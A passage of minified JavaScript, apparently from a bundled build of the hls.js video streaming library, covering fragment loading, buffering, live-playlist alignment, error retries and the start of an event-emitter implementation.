this.buffering}pauseBuffering(){this.buffering=!1}resumeBuffering(){this.buffering=!0}get inFlightFrag(){return{frag:this.fragCurrent,state:this.state}}_streamEnded(e,t){if(t.live||!this.media)return!1;const s=e.end||0,i=this.config.timelineOffset||0;if(s<=i)return!1;const n=e.buffered;this.config.maxBufferHole&&n&&n.length>1&&(e=Ae.bufferedInfo(n,e.start,0));const o=e.nextStart;if(o&&o>i&&o<t.edge||this.media.currentTime<e.start)return!1;const c=t.partList;if(c!=null&&c.length){const u=c[c.length-1];return Ae.isBuffered(this.media,u.start+u.duration/2)}const l=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(l)}getLevelDetails(){if(this.levels&&this.levelLastLoaded!==null)return this.levelLastLoaded.details}get timelineOffset(){const e=this.config.timelineOffset;if(e){var t;return((t=this.getLevelDetails())==null?void 0:t.appliedTimelineOffset)||e}return 0}onMediaAttached(e,t){const s=this.media=this.mediaBuffer=t.media;s.removeEventListener("seeking",this.onMediaSeeking),s.removeEventListener("ended",this.onMediaEnded),s.addEventListener("seeking",this.onMediaSeeking),s.addEventListener("ended",this.onMediaEnded);const i=this.config;this.levels&&i.autoStartLoad&&this.state===se.STOPPED&&this.startLoad(i.startPosition)}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(i!==null){if(i.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),i.removeEventListener("seeking",this.onMediaSeeking),i.removeEventListener("ended",this.onMediaEnded),this.keyLoader&&!s&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,s){this.resetLoadingState(),this.resetTransmuxer();return}this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}}onManifestLoading(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1}onError(e,t){}onManifestLoaded(e,t){this.startTimeOffset=t.startTimeOffset}onHandlerDestroying(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),super.onHandlerDestroying(),this.hls=this.onMediaSeeking=this.onMediaEnded=null}onHandlerDestroyed(){this.state=se.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,super.onHandlerDestroyed()}loadFragment(e,t,s){this.startFragRequested=!0,this._loadFragForPlayback(e,t,s)}_loadFragForPlayback(e,t,s){const i=n=>{const o=n.frag;if(this.fragContextChanged(o)){this.warn("".concat(o.type," sn: ").concat(o.sn).concat(n.part?" part: "+n.part.index:""," of ").concat(this.fragInfo(o,!1,n.part),") was dropped during download.")),this.fragmentTracker.removeFragment(o);return}o.stats.chunkCount++,this._handleFragmentLoadProgress(n)};this._doFragLoad(e,t,s,i).then(n=>{if(!n)return;const o=this.state,a=n.frag;if(this.fragContextChanged(a)){(o===se.FRAG_LOADING||!this.fragCurrent&&o===se.PARSING)&&(this.fragmentTracker.removeFragment(a),this.state=se.IDLE);return}"payload"in n&&(this.log("Loaded ".concat(a.type," sn: ").concat(a.sn," of ").concat(this.playlistLabel()," ").concat(a.level)),this.hls.trigger(w.FRAG_LOADED,n)),this._handleFragmentLoadComplete(n)}).catch(n=>{this.state===se.STOPPED||this.state===se.ERROR||(this.warn("Frag error: ".concat((n==null?void 0:n.message)||n)),this.resetFragmentLoading(e))})}clearTrackerIfNeeded(e){var t;const{fragmentTracker:s}=this;if(s.getState(e)===pt.APPENDING){const n=e.type,o=this.getFwdBufferInfo(this.mediaBuffer,n),a=Math.max(e.duration,o?o.len:this.config.maxBufferLength),c=this.backtrackFragment;((c?e.sn-c.sn:0)===1||this.reduceMaxBufferLength(a,e.duration))&&s.removeFragment(e)}else((t=this.mediaBuffer)==null?void 0:t.buffered.length)===0?s.removeAllFragments():s.hasParts(e.type)&&(s.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),s.getState(e)===pt.PARTIAL&&s.removeFragment(e))}checkLiveUpdate(e){if(e.updated&&!e.live){const t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)}waitForLive(e){const t=e.details;return(t==null?void 0:t.live)&&t.type!=="EVENT"&&(this.levelLastLoaded!==e||t.expired)}flushMainBuffer(e,t,s=null){if(!(e-t))return;const i={startOffset:e,endOffset:t,type:s};this.hls.trigger(w.BUFFER_FLUSHING,i)}_loadInitSegment(e,t){this._doFragLoad(e,t).then(s=>{const i=s==null?void 0:s.frag;if(!i||this.fragContextChanged(i)||!this.levels)throw new Error("init load aborted");return s}).then(s=>{const{hls:i}=this,{frag:n,payload:o}=s,a=n.decryptdata;if(o&&o.byteLength>0&&a!=null&&a.key&&a.iv&&Si(a.method)){const c=self.performance.now();return this.decrypter.decrypt(new Uint8Array(o),a.key.buffer,a.iv.buffer,Wf(a.method)).catch(l=>{throw i.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_DECRYPT_ERROR,fatal:!1,error:l,reason:l.message,frag:n}),l}).then(l=>{const u=self.performance.now();return i.trigger(w.FRAG_DECRYPTED,{frag:n,payload:l,stats:{tstart:c,tdecrypt:u}}),s.payload=l,this.completeInitSegmentLoad(s)})}return this.completeInitSegmentLoad(s)}).catch(s=>{this.state===se.STOPPED||this.state===se.ERROR||(this.warn(s),this.resetFragmentLoading(e))})}completeInitSegmentLoad(e){const{levels:t}=this;if(!t)throw new Error("init load aborted, missing levels");const s=e.frag.stats;this.state!==se.STOPPED&&(this.state=se.IDLE),e.frag.data=new Uint8Array(e.payload),s.parsing.start=s.buffering.start=self.performance.now(),s.parsing.end=s.buffering.end=self.performance.now(),this.tick()}unhandledEncryptionError(e,t){var s,i;const n=e.tracks;if(n&&!t.encrypted&&((s=n.audio)!=null&&s.encrypted||(i=n.video)!=null&&i.encrypted)&&(!this.config.emeEnabled||!this.keyLoader.emeController)){const o=this.media,a=new Error("Encrypted track with no key in ".concat(this.fragInfo(t)," (media ").concat(o?"attached mediaKeys: "+o.mediaKeys:"detached",")"));return this.warn(a.message),!o||o.mediaKeys?!1:(this.hls.trigger(w.ERROR,{type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_KEYS,fatal:!1,error:a,frag:t}),this.resetTransmuxer(),!0)}return!1}fragContextChanged(e){const{fragCurrent:t}=this;return!e||!t||e.sn!==t.sn||e.level!==t.level}fragBufferedComplete(e,t){const s=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log("Buffered ".concat(e.type," sn: ").concat(e.sn).concat(t?" part: "+t.index:""," of ").concat(this.fragInfo(e,!1,t)," > buffer:").concat(s?C2.toString(Ae.getBuffered(s)):"(detached)",")")),ct(e)){var i;if(e.type!==pe.SUBTITLE){const o=e.elementaryStreams;if(!Object.keys(o).some(a=>!!o[a])){this.state=se.IDLE;return}}const n=(i=this.levels)==null?void 0:i[e.level];n!=null&&n.fragmentError&&(this.log("Resetting level fragment error count of ".concat(n.fragmentError," on frag buffered")),n.fragmentError=0)}this.state=se.IDLE}_handleFragmentLoadComplete(e){const{transmuxer:t}=this;if(!t)return;const{frag:s,part:i,partsLoaded:n}=e,o=!n||n.length===0||n.some(c=>!c),a=new qf(s.level,s.sn,s.stats.chunkCount+1,0,i?i.index:-1,!o);t.flush(a)}_handleFragmentLoadProgress(e){}_doFragLoad(e,t,s=null,i){var n;this.fragCurrent=e;const o=t.details;if(!this.levels||!o)throw new Error("frag load aborted, missing level".concat(o?"":" detail","s"));let a=null;e.encrypted&&!((n=e.decryptdata)!=null&&n.key)?(this.log("Loading key for ".concat(e.sn," of [").concat(o.startSN,"-").concat(o.endSN,"], ").concat(this.playlistLabel()," ").concat(e.level)),this.state=se.KEY_LOADING,this.fragCurrent=e,a=this.keyLoader.load(e).then(d=>{if(!this.fragContextChanged(d.frag))return this.hls.trigger(w.KEY_LOADED,d),this.state===se.KEY_LOADING&&(this.state=se.IDLE),d}),this.hls.trigger(w.KEY_LOADING,{frag:e}),this.fragCurrent===null&&(a=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))):e.encrypted||(a=this.keyLoader.loadClear(e,o.encryptedFragments,this.startFragRequested),a&&this.log("[eme] blocking frag load until media-keys acquired"));const c=this.fragPrevious;if(ct(e)&&(!c||e.sn!==c.sn)){const d=this.shouldLoadParts(t.details,e.end);d!==this.loadingParts&&(this.log("LL-Part loading ".concat(d?"ON":"OFF"," loading sn ").concat(c==null?void 0:c.sn,"->").concat(e.sn)),this.loadingParts=d)}if(s=Math.max(e.start,s||0),this.loadingParts&&ct(e)){const d=o.partList;if(d&&i){s>e.end&&o.fragmentHint&&(e=o.fragmentHint);const h=this.getNextPart(d,e,s);if(h>-1){const p=d[h];e=this.fragCurrent=p.fragment,this.log("Loading ".concat(e.type," sn: ").concat(e.sn," part: ").concat(p.index," (").concat(h,"/").concat(d.length-1,") of ").concat(this.fragInfo(e,!1,p),") cc: ").concat(e.cc," [").concat(o.startSN,"-").concat(o.endSN,"], target: ").concat(parseFloat(s.toFixed(3)))),this.nextLoadPosition=p.start+p.duration,this.state=se.FRAG_LOADING;let m;return a?m=a.then(g=>!g||this.fragContextChanged(g.frag)?null:this.doFragPartsLoad(e,p,t,i)).catch(g=>this.handleFragLoadError(g)):m=this.doFragPartsLoad(e,p,t,i).catch(g=>this.handleFragLoadError(g)),this.hls.trigger(w.FRAG_LOADING,{frag:e,part:p,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):m}else if(!e.url||this.loadedEndOfParts(d,s))return Promise.resolve(null)}}if(ct(e)&&this.loadingParts){var l;this.log("LL-Part loading OFF after next part miss @".concat(s.toFixed(2)," Check buffer at sn: ").concat(e.sn," loaded parts: ").concat((l=o.partList)==null?void 0:l.filter(d=>d.loaded).map(d=>"[".concat(d.start,"-").concat(d.end,"]")))),this.loadingParts=!1}else if(!e.url)return Promise.resolve(null);this.log("Loading ".concat(e.type," sn: ").concat(e.sn," of ").concat(this.fragInfo(e,!1),") cc: ").concat(e.cc," ").concat("["+o.startSN+"-"+o.endSN+"]",", target: ").concat(parseFloat(s.toFixed(3)))),de(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=se.FRAG_LOADING;const u=this.config.progressive;let f;return u&&a?f=a.then(d=>!d||this.fragContextChanged(d.frag)?null:this.fragmentLoader.load(e,i)).catch(d=>this.handleFragLoadError(d)):f=Promise.all([this.fragmentLoader.load(e,u?i:void 0),a]).then(([d])=>(!u&&i&&i(d),d)).catch(d=>this.handleFragLoadError(d)),this.hls.trigger(w.FRAG_LOADING,{frag:e,targetBufferTime:s}),this.fragCurrent===null?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):f}doFragPartsLoad(e,t,s,i){return new Promise((n,o)=>{var a;const c=[],l=(a=s.details)==null?void 0:a.partList,u=f=>{this.fragmentLoader.loadPart(e,f,i).then(d=>{c[f.index]=d;const h=d.part;this.hls.trigger(w.FRAG_LOADED,d);const p=Bp(s.details,e.sn,f.index+1)||Yx(l,e.sn,f.index+1);if(p)u(p);else return n({frag:e,part:h,partsLoaded:c})}).catch(o)};u(t)})}handleFragLoadError(e){if("data"in e){const t=e.data;t&&t.details===K.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):this.hls.trigger(w.ERROR,t)}else this.hls.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null}_handleTransmuxerFlush(e){const t=this.getCurrentContext(e);if(!t||this.state!==se.PARSING){!this.fragCurrent&&this.state!==se.STOPPED&&this.state!==se.ERROR&&(this.state=se.IDLE);return}const{frag:s,part:i,level:n}=t,o=self.performance.now();s.stats.parsing.end=o,i&&(i.stats.parsing.end=o);const a=this.getLevelDetails(),l=a&&s.sn>a.endSN||this.shouldLoadParts(a,s.end);l!==this.loadingParts&&(this.log("LL-Part loading ".concat(l?"ON":"OFF"," after parsing segment ending @").concat(s.end.toFixed(2))),this.loadingParts=l),this.updateLevelTiming(s,i,n,e.partial)}shouldLoadParts(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(e.partList){var s;const n=e.partList[0],o=n.end+(((s=e.fragmentHint)==null?void 0:s.duration)||0);if(t>=o){var i;if((this.hls.hasEnoughToStart?((i=this.media)==null?void 0:i.currentTime)||this.lastCurrentTime:this.getLoadPosition())>n.start-n.fragment.duration)return!0}}}return!1}getCurrentContext(e){const{levels:t,fragCurrent:s}=this,{level:i,sn:n,part:o}=e;if(!(t!=null&&t[i]))return this.warn("Levels object was unset while buffering fragment ".concat(n," of ").concat(this.playlistLabel()," ").concat(i,". The current chunk will not be buffered.")),null;const a=t[i],c=a.details,l=o>-1?Bp(c,n,o):null,u=l?l.fragment:Wx(c,n,s);return u?(s&&s!==u&&(u.stats=s.stats),{frag:u,part:l,level:a}):null}bufferFragmentData(e,t,s,i,n){if(this.state!==se.PARSING)return;const{data1:o,data2:a}=e;let c=o;if(a&&(c=ar(o,a)),!c.length)return;const l=this.initPTS[t.cc],u=l?-l.baseTime/l.timescale:void 0,f={type:e.type,frag:t,part:s,chunkMeta:i,offset:u,parent:t.type,data:c};if(this.hls.trigger(w.BUFFER_APPENDING,f),e.dropped&&e.independent&&!s){if(n)return;this.flushBufferGap(t)}}flushBufferGap(e){const t=this.media;if(!t)return;if(!Ae.isBuffered(t,t.currentTime)){this.flushMainBuffer(0,e.start);return}const s=t.currentTime,i=Ae.bufferInfo(t,s,0),n=e.duration,o=Math.min(this.config.maxFragLookUpTolerance*2,n*.25),a=Math.max(Math.min(e.start-o,i.end-o),s+o);e.start-a>o&&this.flushMainBuffer(a,e.start)}getFwdBufferInfo(e,t){var s;const i=this.getLoadPosition();if(!de(i))return null;const o=this.lastCurrentTime>i||(s=this.media)!=null&&s.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,i,t,o)}getFwdBufferInfoAtPos(e,t,s,i){const n=Ae.bufferInfo(e,t,i);if(n.len===0&&n.nextStart!==void 0){const o=this.fragmentTracker.getBufferedFrag(t,s);if(o&&(n.nextStart<=o.end||o.gap)){const a=Math.max(Math.min(n.nextStart,o.end)-t,i);return Ae.bufferInfo(e,t,a)}}return n}getMaxBufferLength(e){const{config:t}=this;let s;return e?s=Math.max(8*t.maxBufferSize/e,t.maxBufferLength):s=t.maxBufferLength,Math.min(s,t.maxMaxBufferLength)}reduceMaxBufferLength(e,t){const s=this.config,i=Math.max(Math.min(e-t,s.maxBufferLength),t),n=Math.max(e-t*3,s.maxMaxBufferLength/2,i);return n>=i?(s.maxMaxBufferLength=n,this.warn("Reduce max buffer length to ".concat(n,"s")),!0):!1}getAppendedFrag(e,t=pe.MAIN){const s=this.fragmentTracker?this.fragmentTracker.getAppendedFrag(e,t):null;return s&&"fragment"in s?s.fragment:s}getNextFragment(e,t){const s=t.fragments,i=s.length;if(!i)return null;const{config:n}=this,o=s[0].start,a=n.lowLatencyMode&&!!t.partList;let c=null;if(t.live){const f=n.initialLiveManifestSize;if(i<f)return this.warn("Not enough fragments to start playback (have: ".concat(i,", need: ").concat(f,")")),null;if(!t.PTSKnown&&!this.startFragRequested&&this.startPosition===-1||e<o){var l;a&&!this.loadingParts&&(this.log("LL-Part loading ON for initial live fragment"),this.loadingParts=!0),c=this.getInitialLiveFragment(t);const d=this.hls.startPosition,h=this.hls.liveSyncPosition,p=c?(d!==-1&&d>=o?d:h)||c.start:e;this.log("Setting startPosition to ".concat(p," to match start frag at live edge. mainStart: ").concat(d," liveSyncPosition: ").concat(h," frag.start: ").concat((l=c)==null?void 0:l.start)),this.startPosition=this.nextLoadPosition=p}}else e<=o&&(c=s[0]);if(!c){const f=this.loadingParts?t.partEnd:t.fragmentEnd;c=this.getFragmentAtPosition(e,f,t)}let u=this.filterReplacedPrimary(c,t);if(!u&&c){const f=c.sn-t.startSN;u=this.filterReplacedPrimary(s[f+1]||null,t)}return this.mapToInitFragWhenRequired(u)}isLoopLoading(e,t){const s=this.fragmentTracker.getState(e);return(s===pt.OK||s===pt.PARTIAL&&!!e.gap)&&this.nextLoadPosition>t}getNextFragmentLoopLoading(e,t,s,i,n){let o=null;if(e.gap&&(o=this.getNextFragment(this.nextLoadPosition,t),o&&!o.gap&&s.nextStart)){const a=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,s.nextStart,i,0);if(a!==null&&s.len+a.len>=n){const c=o.sn;return this.loopSn!==c&&(this.log('buffer full after gaps in "'.concat(i,'" playlist starting at sn: ').concat(c)),this.loopSn=c),null}}return this.loopSn=void 0,o}get primaryPrefetch(){if(Mp(this.config)){var e;if((e=this.hls.interstitialsManager)==null||(e=e.playingItem)==null?void 0:e.event)return!0}return!1}filterReplacedPrimary(e,t){if(!e)return e;if(Mp(this.config)&&e.type!==pe.SUBTITLE){const s=this.hls.interstitialsManager,i=s==null?void 0:s.bufferingItem;if(i){const o=i.event;if(o){if(o.appendInPlace||Math.abs(e.start-i.start)>1||i.start===0)return null}else if(e.end<=i.start&&(t==null?void 0:t.live)===!1||e.start>i.end&&i.nextEvent&&(i.nextEvent.appendInPlace||e.start-i.end>1))return null}const n=s==null?void 0:s.playerQueue;if(n)for(let o=n.length;o--;){const a=n[o].interstitial;if(a.appendInPlace&&e.start>=a.startTime&&e.end<=a.resumeTime)return null}}return e}mapToInitFragWhenRequired(e){return e!=null&&e.initSegment&&!e.initSegment.data&&!this.bitrateTest?e.initSegment:e}getNextPart(e,t,s){let i=-1,n=!1,o=!0;for(let a=0,c=e.length;a<c;a++){const l=e[a];if(o=o&&!l.independent,i>-1&&s<l.start)break;const u=l.loaded;u?i=-1:(n||(l.independent||o)&&l.fragment===t)&&(l.fragment!==t&&this.warn("Need buffer at ".concat(s," but next unloaded part starts at ").concat(l.start)),i=a),n=u}return i}loadedEndOfParts(e,t){let s;for(let i=e.length;i--;){if(s=e[i],!s.loaded)return!1;if(t>s.start)return!0}return!1}getInitialLiveFragment(e){const t=e.fragments,s=this.fragPrevious;let i=null;if(s){if(e.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: ".concat(s.programDateTime)),i=HD(t,s.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){const n=s.sn+1;if(n>=e.startSN&&n<=e.endSN){const o=t[n-e.startSN];s.cc===o.cc&&(i=o,this.log("Live playlist, switching playlist, load frag with next SN: ".concat(i.sn)))}i||(i=$x(e,s.cc,s.end),i&&this.log("Live playlist, switching playlist, load frag with same CC: ".concat(i.sn)))}}else{const n=this.hls.liveSyncPosition;n!==null&&(i=this.getFragmentAtPosition(n,this.bitrateTest?e.fragmentEnd:e.edge,e))}return i}getFragmentAtPosition(e,t,s){const{config:i}=this;let{fragPrevious:n}=this,{fragments:o,endSN:a}=s;const{fragmentHint:c}=s,{maxFragLookUpTolerance:l}=i,u=s.partList,f=!!(this.loadingParts&&u!=null&&u.length&&c);f&&!this.bitrateTest&&u[u.length-1].fragment.sn===c.sn&&(o=o.concat(c),a=c.sn);let d;if(e<t){var h;const m=e<this.lastCurrentTime||e>t-l||(h=this.media)!=null&&h.paused||!this.startFragRequested?0:l;d=qs(n,o,e,m)}else d=o[o.length-1];if(d){const p=d.sn-s.startSN,m=this.fragmentTracker.getState(d);if((m===pt.OK||m===pt.PARTIAL&&d.gap)&&(n=d),n&&d.sn===n.sn&&(!f||u[0].fragment.sn>d.sn||!s.live)&&d.level===n.level){const v=o[p+1];d.sn<a&&this.fragmentTracker.getState(v)!==pt.OK?d=v:d=null}}return d}alignPlaylists(e,t,s){const i=e.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;const n=e.fragmentStart,o=!t,a=e.alignedSliding&&de(n);if(o||!a&&!n){w2(s,e);const c=e.fragmentStart;return this.log("Live playlist sliding: ".concat(c.toFixed(2)," start-sn: ").concat(t?t.startSN:"na","->").concat(e.startSN," fragments: ").concat(i)),c}return n}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,e.partTarget*3)}setStartPosition(e,t){let s=this.startPosition;s<t&&(s=-1);const i=this.timelineOffset;if(s===-1){const n=this.startTimeOffset!==null,o=n?this.startTimeOffset:e.startTimeOffset;o!==null&&de(o)?(s=t+o,o<0&&(s+=e.edge),s=Math.min(Math.max(t,s),t+e.totalduration),this.log("Setting startPosition to ".concat(s," for start time offset ").concat(o," found in ").concat(n?"multivariant":"media"," playlist")),this.startPosition=s):e.live?(s=this.hls.liveSyncPosition||t,this.log("Setting startPosition to -1 to start at live edge ".concat(s)),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=s=0),this.lastCurrentTime=s+i}this.nextLoadPosition=s+i}getLoadPosition(){var e;const{media:t}=this;let s=0;return(e=this.hls)!=null&&e.hasEnoughToStart&&t?s=t.currentTime:this.nextLoadPosition>=0&&(s=this.nextLoadPosition),s}handleFragLoadAborted(e,t){this.transmuxer&&e.type===this.playlistType&&ct(e)&&e.stats.aborted&&(this.log("Fragment ".concat(e.sn).concat(t?" part "+t.index:""," of ").concat(this.playlistLabel()," ").concat(e.level," was aborted")),this.resetFragmentLoading(e))}resetFragmentLoading(e){(!this.fragCurrent||!this.fragContextChanged(e)&&this.state!==se.FRAG_LOADING_WAITING_RETRY)&&(this.state=se.IDLE)}onFragmentOrKeyLoadError(e,t){if(t.chunkMeta&&!t.frag){const p=this.getCurrentContext(t.chunkMeta);p&&(t.frag=p.frag)}const s=t.frag;if(!s||s.type!==e||!this.levels)return;if(this.fragContextChanged(s)){var i;this.warn("Frag load error must match current frag to retry ".concat(s.url," > ").concat((i=this.fragCurrent)==null?void 0:i.url));return}const n=t.details===K.FRAG_GAP;n&&this.fragmentTracker.fragBuffered(s,!0);const o=t.errorAction,{action:a,flags:c,retryCount:l=0,retryConfig:u}=o||{},f=!!o&&!!u,d=f&&a===_t.RetryRequest,h=f&&!o.resolved&&c===ur.MoveAllAlternatesMatchingHost;if(!d&&h&&ct(s)&&!s.endList)this.resetFragmentErrors(e),this.treatAsGap(s),o.resolved=!0;else if((d||h)&&l<u.maxNumRetry){this.resetStartWhenNotLoaded(this.levelLastLoaded);const p=Kf(u,l);this.warn("Fragment ".concat(s.sn," of ").concat(e," ").concat(s.level," errored with ").concat(t.details,", retrying loading ").concat(l+1,"/").concat(u.maxNumRetry," in ").concat(p,"ms")),o.resolved=!0,this.retryDate=self.performance.now()+p,this.state=se.FRAG_LOADING_WAITING_RETRY}else if(u&&o)if(this.resetFragmentErrors(e),l<u.maxNumRetry)!n&&a!==_t.RemoveAlternatePermanently&&(o.resolved=!0);else{this.warn("".concat(t.details," reached or exceeded max retry (").concat(l,")"));return}else a===_t.SendAlternateToPenaltyBox?this.state=se.WAITING_LEVEL:this.state=se.ERROR;this.tickImmediate()}reduceLengthAndFlushBuffer(e){if(this.state===se.PARSING||this.state===se.PARSED){const t=e.frag,s=e.parent,i=this.getFwdBufferInfo(this.mediaBuffer,s),n=i&&i.len>.5;n&&this.reduceMaxBufferLength(i.len,(t==null?void 0:t.duration)||10);const o=!n;return o&&this.warn("Buffer full error while media.currentTime (".concat(this.getLoadPosition(),") is not buffered, flush ").concat(s," buffer")),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),o}return!1}resetFragmentErrors(e){e===pe.AUDIO&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==se.STOPPED&&(this.state=se.IDLE)}afterBufferFlushed(e,t,s){if(!e)return;const i=Ae.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,i,s),this.state===se.ENDED&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==se.STOPPED&&(this.state=se.IDLE)}resetStartWhenNotLoaded(e){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;const t=e?e.details:null;t!=null&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.warn("The loading context changed while buffering fragment ".concat(e.sn," of ").concat(this.playlistLabel()," ").concat(e.level,". This chunk will not be buffered.")),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,s,i){const n=s.details;if(!n){this.warn("level.details undefined");return}if(!Object.keys(e.elementaryStreams).reduce((c,l)=>{const u=e.elementaryStreams[l];if(u){const f=u.endPTS-u.startPTS;if(f<=0)return this.warn("Could not parse fragment ".concat(e.sn," ").concat(l," duration reliably (").concat(f,")")),c||!1;const d=i?0:Kx(n,e,u.startPTS,u.endPTS,u.startDTS,u.endDTS,this);return this.hls.trigger(w.LEVEL_PTS_UPDATED,{details:n,level:s,drift:d,type:l,frag:e,start:u.startPTS,end:u.endPTS}),!0}return c},!1)){var a;if(s.fragmentError===0&&this.treatAsGap(e,s),((a=this.transmuxer)==null?void 0:a.error)===null){const c=new Error("Found no media in fragment ".concat(e.sn," of ").concat(this.playlistLabel()," ").concat(e.level," resetting transmuxer to fallback to playlist timing"));if(this.warn(c.message),this.hls.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_PARSING_ERROR,fatal:!1,error:c,frag:e,reason:"Found no media in msn ".concat(e.sn," of ").concat(this.playlistLabel(),' "').concat(s.url,'"')}),!this.hls)return;this.resetTransmuxer()}}this.state=se.PARSED,this.log("Parsed ".concat(e.type," sn: ").concat(e.sn).concat(t?" part: "+t.index:""," of ").concat(this.fragInfo(e,!1,t),")")),this.hls.trigger(w.FRAG_PARSED,{frag:e,part:t})}playlistLabel(){return this.playlistType===pe.MAIN?"level":"track"}fragInfo(e,t=!0,s){var i,n;return"".concat(this.playlistLabel()," ").concat(e.level," (").concat(s?"part":"frag",":[").concat(((i=t&&!s?e.startPTS:(s||e).start)!=null?i:NaN).toFixed(3),"-").concat(((n=t&&!s?e.endPTS:(s||e).end)!=null?n:NaN).toFixed(3),"]").concat(s&&e.type==="main"?"INDEPENDENT="+(s.independent?"YES":"NO"):"")}treatAsGap(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)}resetTransmuxer(){var e;(e=this.transmuxer)==null||e.reset()}recoverWorkerError(e){e.event==="demuxerWorker"&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())}set state(e){const t=this._state;t!==e&&(this._state=e,this.log("".concat(t,"->").concat(e)))}get state(){return this._state}}function Mp(r){return!!r.interstitialsController&&r.enableInterstitialPlayback!==!1}class Jx{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){const{chunks:e,dataLength:t}=this;let s;if(e.length)e.length===1?s=e[0]:s=_2(e,t);else return new Uint8Array(0);return this.reset(),s}reset(){this.chunks.length=0,this.dataLength=0}}function _2(r,e){const t=new Uint8Array(e);let s=0;for(let i=0;i<r.length;i++){const n=r[i];t.set(n,s),s+=n.length}return t}var Cc={exports:{}},Np;function R2(){return Np||(Np=1,function(r){var e=Object.prototype.hasOwnProperty,t="~";function s(){}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(t=!1));function i(c,l,u){this.fn=c,this.context=l,this.once=u||!1}function n(c,l,u,f,d){if(typeof u!="function")throw new TypeError("The listener must be a function");var h=new i(u,f||c,d),p=t?t+l:l;return c._events[p]?c._events[p].fn?c._events[p]=[c._events[p],h]:c._events[p].push(h):(c._events[p]=h,c._eventsCount++),c}function o(c,l){--c._eventsCount===0?c._events=new s:delete c._events[l]}function a(){this._events=new s,this._eventsCount=0}a.prototype.eventNames=function(){var l=[],u,f;if(this._eventsCount===0)return l;for(f in u=this._events)e.call(u,f)&&l.push(t?f.slice(1):f);return Object.getOwnPropertySymbols?l.concat(Object.getOwnPropertySymbols(u)):l},a.prototype.listeners=function(l){var u=t?t+l:l,f=this._events[u];if(!f)return[];if(f.fn)return[f.fn];for(var d=0,h=f.length,p=new Array(h);d<h;d++)p[d]=f[d].fn;return p},a.prototype.listenerCount=function(l){var u=t?t+l:l,f=this._events[u];return f?f.fn?1:f.length:0},a.prototype.emit=function(l,u,f,d,h,p){var m=t?t+l:l;if(!this._events[m])return!1;var g=this._events[m],v=arguments.length,x,y;if(g.fn){switch(g.once&&this.removeListener(l,g.fn,void 0,!0),v){case 1:return g.fn.call(g.context),!0;case 2:return g.fn.call(g.context,u),!0;case 3:return g.fn.call(g.context,u,f),!0;case 4:return g.fn.call(g.context,u,f,d),!0;case 5:return g.fn.call(g.context,u,f,d,h),!0;case 6:return g.fn.call(g.context,u,f,d,h,p),!0}for(y=1,x=new Array(v-1);y<v;y++)x[y-1]=arguments[y];g.fn.apply(g.context,x)}else{var E=g.length,b;for(y=0;y<E;y++)switch(g[y].once&&this.removeListener(l,g[y].fn,void 0,!0),v){case 1:g[y].fn.call(g[y].context);break;case 2:g[y].fn.call(g[y].context,u);break;case 3:g[y].fn.call(g[y].context,u,f);break;case 4:g[y].fn.call(g[y].context,u,f,d);break;default:if(!x)for(b=1,x=new 